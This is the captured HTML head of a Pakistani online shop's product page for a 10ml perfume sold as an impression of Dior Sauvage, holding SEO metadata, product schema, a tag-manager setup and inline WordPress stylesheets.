

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://godscent.pk/travel-size-perfume/wild-spirit-impression-of-sauvage-by-dior-10ml/
body_size: 38879
content:

 <!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://godscent.pk/xmlrpc.php">
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'PKR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Wild Spirit - Impression of Sauvage by Dior - 10ml - GodScent</title>
<meta name="description" content="Unleash your wild side with &quot;Wild Spirit&quot; by GodScent. Inspired by Sauvage by Dior. Superb scent at a budget-friendly cost."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://godscent.pk/travel-size-perfume/wild-spirit-impression-of-sauvage-by-dior-10ml/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Wild Spirit - Impression of Sauvage by Dior - 10ml - GodScent" />
<meta property="og:description" content="Unleash your wild side with &quot;Wild Spirit&quot; by GodScent. Inspired by Sauvage by Dior. Superb scent at a budget-friendly cost." />
<meta property="og:url" content="https://godscent.pk/travel-size-perfume/wild-spirit-impression-of-sauvage-by-dior-10ml/" />
<meta property="og:site_name" content="GodScent Perfumes" />
<meta property="og:updated_time" content="2024-01-09T12:10:27+00:00" />
<meta property="og:image" content="https://godscent.pk/wp-content/uploads/2023/11/10-ml.png" />
<meta property="og:image:secure_url" content="https://godscent.pk/wp-content/uploads/2023/11/10-ml.png" />
<meta property="og:image:width" content="545" />
<meta property="og:image:height" content="545" />
<meta property="og:image:alt" content="10 ml" />
<meta property="og:image:type" content="image/png" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Wild Spirit - Impression of Sauvage by Dior - 10ml - GodScent" />
<meta name="twitter:description" content="Unleash your wild side with &quot;Wild Spirit&quot; by GodScent. Inspired by Sauvage by Dior. Superb scent at a budget-friendly cost." />
<meta name="twitter:image" content="https://godscent.pk/wp-content/uploads/2023/11/10-ml.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="PKR449" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://godscent.pk/#place","address":{"@type":"PostalAddress","streetAddress":"G1, Kashmir View, Kashmir Road, Block-2, PECHS","addressLocality":"Karachi","postalCode":"74550","addressCountry":"Pakistan"}},{"@type":["LocalBusiness","Organization"],"@id":"https://godscent.pk/#organization","name":"GodScent Perfumes","url":"https://godscent.pk","sameAs":["https://www.facebook.com/godscentpk"],"email":"info@godscent.pk","address":{"@type":"PostalAddress","streetAddress":"G1, Kashmir View, Kashmir Road, Block-2, PECHS","addressLocality":"Karachi","postalCode":"74550","addressCountry":"Pakistan"},"logo":{"@type":"ImageObject","@id":"https://godscent.pk/#logo","url":"https://godscent.pk/wp-content/uploads/2023/07/cropped-cropped-GodScent-New-lOGO-1.png","contentUrl":"https://godscent.pk/wp-content/uploads/2023/07/cropped-cropped-GodScent-New-lOGO-1.png","caption":"GodScent Perfumes","inLanguage":"en-US","width":"261","height":"80"},"priceRange":"1000-5000","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://godscent.pk/#place"},"image":{"@id":"https://godscent.pk/#logo"}},{"@type":"WebSite","@id":"https://godscent.pk/#website","url":"https://godscent.pk","name":"GodScent Perfumes","publisher":{"@id":"https://godscent.pk/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"/wp-content/uploads/2023/11/10-ml.png","url":"/wp-content/uploads/2023/11/10-ml.png","width":"545","height":"545","caption":"10 ml","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://godscent.pk/travel-size-perfume/wild-spirit-impression-of-sauvage-by-dior-10ml/#webpage","url":"https://godscent.pk/travel-size-perfume/wild-spirit-impression-of-sauvage-by-dior-10ml/","name":"Wild Spirit - Impression of Sauvage by Dior - 10ml - GodScent","datePublished":"2023-12-29T18:54:48+00:00","dateModified":"2024-01-09T12:10:27+00:00","isPartOf":{"@id":"https://godscent.pk/#website"},"primaryImageOfPage":{"@id":"/wp-content/uploads/2023/11/10-ml.png"},"inLanguage":"en-US"},{"@type":"Product","name":"Wild Spirit - Impression of Sauvage by Dior - 10ml - GodScent","description":"Unleash your wild side with \"Wild Spirit\" by GodScent. Inspired by Sauvage by Dior. Superb scent at a budget-friendly cost.","category":"Best Men Perfume in Pakistan","mainEntityOfPage":{"@id":"https://godscent.pk/travel-size-perfume/wild-spirit-impression-of-sauvage-by-dior-10ml/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"1"},"image":[{"@type":"ImageObject","url":"/wp-content/uploads/2023/11/10-ml.png","height":"545","width":"545"}],"offers":{"@type":"Offer","price":"449","priceValidUntil":"2027-12-31","priceCurrency":"PKR","availability":"http://schema.org/InStock","seller":{"@type":"Organization","@id":"https://godscent.pk/","name":"GodScent Perfumes","url":"https://godscent.pk","logo":"https://godscent.pk/wp-content/uploads/2023/07/cropped-cropped-GodScent-New-lOGO-1.png"},"url":"https://godscent.pk/travel-size-perfume/wild-spirit-impression-of-sauvage-by-dior-10ml/"},"@id":"https://godscent.pk/travel-size-perfume/wild-spirit-impression-of-sauvage-by-dior-10ml/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="GodScent &raquo; Feed" href="https://godscent.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="GodScent &raquo; Comments Feed" href="https://godscent.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GodScent &raquo; Wild Spirit &#8211; Impression of Sauvage by Dior &#8211; 10ml Comments Feed" href="https://godscent.pk/travel-size-perfume/wild-spirit-impression-of-sauvage-by-dior-10ml/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://godscent.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgodscent.pk%2Ftravel-size-perfume%2Fwild-spirit-impression-of-sauvage-by-dior-10ml%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://godscent.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgodscent.pk%2Ftravel-size-perfume%2Fwild-spirit-impression-of-sauvage-by-dior-10ml%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woobt-blocks-css' href='/wp-content/plugins/woo-bought-together/assets/css/blocks.css?ver=7.6.4' media='all' />
<link rel='stylesheet' id='wooco-blocks-css' href='/wp-content/plugins/wpc-composite-products/assets/css/blocks.css?ver=7.5.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://godscent.pk/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://godscent.pk/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://godscent.pk/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://godscent.pk/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://godscent.pk/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gutenberg-white: #ffffff;--wp--preset--color--gutenberg-shade: #f8f8f8;--wp--preset--color--gutenberg-gray: #777777;--wp--preset--color--gutenberg-dark: #282828;--wp--preset--color--gutenberg-accent: #b9a16b;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 